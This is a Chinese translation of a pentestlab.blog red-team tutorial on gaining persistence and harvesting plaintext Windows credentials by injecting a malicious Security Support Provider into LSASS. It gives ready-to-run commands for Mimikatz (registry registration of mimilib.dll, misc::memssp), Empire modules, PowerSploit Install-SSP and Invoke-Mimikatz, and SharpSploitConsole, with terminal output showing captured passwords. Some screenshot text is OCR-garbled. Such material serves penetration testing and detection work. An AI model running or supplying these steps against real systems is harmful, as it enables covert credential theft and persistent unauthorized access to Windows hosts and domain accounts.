安全支持提供程序(SSP)是Windows API,用于扩展Windows身份验证机制。LSASS进程正在 Windows启动期间加载安全支持提供程序DLL。这种行为使红队的攻击者可以删除一个任意的SSP DLL以便与LSASS进程进行交互并记录该进程中存储的所有密码,或者直接用恶意的SSP对该进程进行 修补而无需接触磁盘。

该技术可用于收集一个系统或多个系统中的凭据,并将这些凭据与另一个协议(例如RDP, WMI等)结 合使用,以免干扰检测,从而在网络中保持持久性。向主机注入恶意安全支持提供程序需要管理员级别 的特权,并且可以使用两种方法:

- 1. 注册SSP DLL
- 2. 加载到内存

Mimikatz,Empire和PowerSploit支持这两种方法,可以在红队操作中使用。

## Mimikatz

项目[Mimikatz](https://github.com/gentilkiwi/mimikatz/releases)提供了一个DLL文件 (mimilib.dll),可以将其放到与LSASS进程 (System32)相同 的位置,以便为访问受感染主机的任何用户获得纯文本凭据。

```
C:\Windows\System32\
```
将文件传输到上述位置后,需要修改注册表项以包括新的安全支持提供程序mimilib。

```
reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d
"kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
```

```
2 Administrator: Windows PowerShell
                                                                                                                                                                                                                                           \BoxVindows PowerShell<br>Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> reg add "hklm\system"<br>1 @\@oobannel\@udigaet\@tepkg\@phu?u\@mimilib"
                                                                                                                                   set\control\lsa\" <mark>/v</mark> "Security Packages" /d "kerberos\0m
 PS C:\Users\Administrator> reg_add="hklm\system\currentcontrols<br>|_0\Bschannel\Øwdigest\0tspkg\@pku2u\@minilib" /t_REG_MULTI_SZ<br>Jalue Security Packages exists, overwrite(Yes/No>? Y<br>The operation completed successfully.<br>PS C
```
### SSP – mimilib注册表

查看"安全软件包"注册表项将验证是否已注入恶意安全支持提供程序。

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages

#### **Επεξεργαστής Μητρώου**

#### Αρχείο Επεξεργασία Προβολή Αγαπημένα Βοήθεια

Υπολογιστής\HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa



注册表–安全软件包

由于注册表已被篡改并且DLL存储在系统中,因此该方法将在重新启动后继续存在。当域用户再次通过 系统进行身份验证时,将创建一个名为kiwissp的新文件,该文件将记录帐户的凭据。



Mimikatz – kiwissp

另外, Mimikatz通过向LSASS注入新的安全支持提供程序(SSP)来支持内存技术选项。此技术不需 要将mimilib.dll放入磁盘或创建注册表项。但是,缺点是在重新启动过程中不会持续存在。

```
privilege::debug
misc::memssp
```
 $\omega$  mimikatz 2.2.0 x64 (oe.eo)

```
mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 . # # # # #."A La Vie, A L'Amour" - (oe.eo)
 .## ^ ##.
            /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## / \ ##
                 > http://blog.gentilkiwi.com/mimikatz
## \ / ##
 '## v ##'
                 Vincent LE TOUX
                                              ( vincent.letoux@gmail.com )
                                                                       ***/'#####'
                 > http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected = )
mimikatz #
```
Mimikatz –内存中的SSP

当用户再次通过系统进行身份验证时,将在System32中创建一个日志文件,其中将包含纯文本用户密 码。

```
C:\Windows\System32\mimilsa.logLocal Disk (C:) ▶ Windows ▶ System32 ▶
           New folder
with...
   Name
                                                        Date modified
                                                                                                         Size
                                                                                 Type
   nimilib.dll
                                                        9/10/2019 10:14 PM
                                                                                 Application extension
                                                                                                                 46 KB
    mimilsa
                                                        10/21/2019 12:05 A...
                                                                                 Text Document
                                                                                                                   1<sub>KB</sub>mimilsa - Notepad
     File Edit Format View Help
     [00000000:000931a7] PENTESTLAB\pentestlab<br>[00000000:000931c1] PENTESTLAB\pentestlab<br>[00000000:000003e5] \
                                                                             Password123
                                                                             Password123
```
.Mimikatz – mimilsa

## Empire

Empire提供了两个模块,可用于枚举现有的SSP并在目标系统上安装恶意的SSP。默认情况下,枚举模 块将使用活动代理,并且不需要任何其他配置。

usemodule persistence/misc/get\_ssps execute



Empire – SSP 枚举

同样,直接查询注册表可以获取存在的SSP的值。

```
shell reg query hklm\system\currentcontrolset\control\lsa\ /v "Security
  Packages"
Empire: 5
```

```
Empire: <mark>5D7VWF8H</mark>) > shell reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"<br>*] Tasked 5D7VWF8H to run TASK_SHELL
 *] Agent 5D7VWF8H tasked with task ID 2
(Empire: <mark>5D7VWF8H</mark>) > [*] Agent 5D7VWF8H returned results.<br>HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa
                                REG MULTI SZ kerberos\0msv1 0\0schannel\0wdigest\0tspkg\0pku2u
    Security Packages
 .Command execution completed.
 *] Valid results returned by 10.0.2.40
```
注册表SSP的枚举注册表

将恶意安全支持提供程序复制到System32并更新注册表项将结束该技术。

shell copy mimilib.dll C:\Windows\System32\

```
(Empire: HVEA29CN) > shell copy mimilib.dll C:\Windows\system32\
[*] Tasked HVEA29CN to run TASK_SHELL
[*] Agent HVEA29CN tasked with task ID 6
(Empire: HVEA29CN) > [*] Agent HVEA29CN returned results.
.Command execution completed.
[*] Valid results returned by 10.0.2.30
(Empire: HVEA29CN) >
```
将mimilib.dll复制到System32

由于Empire包含一个模块,该过程可以自动进行,该模块将自动将DLL文件复制到System32并创建注 册表项。唯一的要求是在主机上设置mimilib.dll文件的路径。

usemodule persistence/misc/install\_ssp\* set Path C:\Users\Administrator\mimilib.dll execute

(Empire: agents) > interact RYMEVWK1 (Empire: RYMEVWK1) > usemodule persistence/misc/install ssp\* (Empire: Ringtone) / ascabally persistence/misc/misc/computer\_ssp<br>(Empire: powershell/persistence/misc/install\_ssp) > set Path C:\Users\pentestlab\Desktop\mimilib.dll<br>(Empire: powershell/persistence/misc/install\_ssp) > exe V] y [\*] Tasked RYMEVWK1 to run TASK\_CMD\_JOB [\*] Agent RYMEVWK1 tasked with task ID 1 [\*] Tasked agent RYMEVWK1 to run module powershell/persistence/misc/install\_ssp (Empire: powershell/persistence/misc/install\_ssp) > [\*] Agent RYMEVWK1 returned results. Job started: EF8W2L [\*] Valid results returned by 10.0.2.40 (Empire: powershell/persistence/misc/install\_ssp) >

Empire SSP安装

Empire还支持可以执行自定义Mimikatz命令的脚本。

```
usemodule credentials/mimikatz/command
  set Command misc:: memssp
  execute
(Empire: powershell/credentials/mimikatz/command) > set Command misc::memssp
(Empire: powershell/credentials/mimikatz/command) > execute
[*] Tasked 2ZEY9FVT to run TASK_CMD_JOB
[*] Agent 2ZEY9FVT tasked with task ID 1
[*] Tasked agent 2ZEY9FVT to run module powershell/credentials/mimikatz/command
(Empire: powershell/credentials/mimikatz/command) > [*] Agent 2ZEY9FVT returned results.
Job started: K1A8DL
[*] Valid results returned by 10.0.2.30
(Empire: powershell/credentials/mimikatz/command) >
```
Mimikatz – SSP命令

Empire还支持在进程的内存中注入恶意SSP。下面的模块将调用Mimikatz脚本并直接执行memssp命 令,作为使该技术自动化的另一种方法。

```
usemodule persistence/misc/memssp*
execute
```

```
(Empire: SGV4CUL6) > usemodule persistence/misc/memssp*
(Empire: powershell/persistence/misc/memssp) > execute
>] Module is not opsec safe, run? [y/N] y
[*] Tasked SGV4CUL6 to run TASK_CMD_JOB
[*] Agent SGV4CUL6 tasked with task ID 1
[*] Tasked agent SGV4CUL6 to run module powershell/persistence/misc/memssp
(Empire: powershell/persistence/misc/memssp) > [*] Agent SGV4CUL6 returned results.
Job started: 6T29LC
[*] Valid results returned by 10.0.2.30
(Empire: powershell/persistence/misc/memssp) >
```
Empire – memssp

# **PowerSploit**

[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)包含两个可以执行相同任务的脚本。在Mimikatz的PowerShell变体" Invoke-Mimikatz "中,执行以下命令将使用内存中技术。

```
Import-Module .\Invoke-Mimikatz.ps1
  Invoke-Mimikatz -Command "misc::memssp"
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
            mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
  .#####
            "A La Vie. A L'Amour"
 .## ^{\circ} ##.
 ## / \ ##
           /\times \times \timesBenjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
 "## ∪ ##'
             http://blog.gentilkiwi.com/mimikatz
                                                                (oe.eo)with 20 modules * * * /'#####'
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)PS C:\Users\Administrator\Desktop> _
```
PowerSploit – Mimikatz SSP

或者,将恶意的SSP DDL文件传输到目标主机并使用模块Install-SSP将DLL复制到System32,并将 自动修改相关的注册表项。

```
Import-Module .\PowerSploit.psm1
Install-SSP -Path .\mimilib.dll
```

```
PS C:\Users\Administrator\Desktop\PowerSploit> Import-Module .\PowerSploit.psm1
PS C:\Users\Administrator\Desktop\PowerSploit> Install-SSP -Path .\mimilib.dll
PS C:\Users\Administrator\Desktop\PowerSploit> _
```
# **SharpSploitConsole**

Mimikatz已集成到[SharpSploitConsole](https://github.com/anthemtotheego/SharpSploitConsole)中,该应用程序旨在与[Ryan Cobb](https://twitter.com/cobbr_io/)发布的[SharpSploit](https://github.com/cobbr/SharpSploit)进行交 互。SharpSploit是一个.NET后期开发库,具有与PowerSploit类似的功能。当前, SharpSploitConsole通过Mimikatz模块支持内存技术。

```
SharpSploitConsole_x64.exe Interact
   Mimi-Command misc::memsspPS C:\Users\Administrator> .\SharpSploitConsole_x64.exe Interact
                                                       \overline{\mathbf{v}}\sqrt{2}1\pm 0[Console Edition v 1.1]
                                                      Written by anthemtotheego & g0ldengunsec
                                                       Type help or ? to show menu options
SharpSploitConsole:> Mimi-Command misc::memssp
 misc::memssp
                mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27<br>"A La Vie, A L'Amour" - (oe.eo)<br>/<del>***</del> Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>> http://blog.gentilkiwi.com/mimikatz<br>Uincent LE TOUX ( vincent.letoux@gmail.
    #####.
           ##
    # v ##<br>#####'
mimikatz(powershell) # misc::memssp<br>Injected =>
```
SharpSploitConsole – memssp

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。

原文地址: <https://pentestlab.blog/2019/10/21/persistence-security-support-provider/>

